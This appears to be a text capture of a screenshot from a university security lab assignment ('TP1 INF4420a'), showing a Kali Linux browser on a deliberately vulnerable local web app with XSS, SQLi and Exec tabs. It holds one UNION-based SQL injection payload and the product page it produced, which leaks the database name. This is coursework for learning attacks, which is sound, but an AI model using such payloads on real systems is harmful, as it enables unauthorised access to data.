 10.0.2.8:3000/search
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
POLY
MTL
-- TP1 INF4420a --
XSS
SQLi
Exec
-1 Union select database(),2,3,4,5
Information Produit
id: inf4420a
Produit: 2
Catégorie: 3
Fournisseur: 4
Prix: 5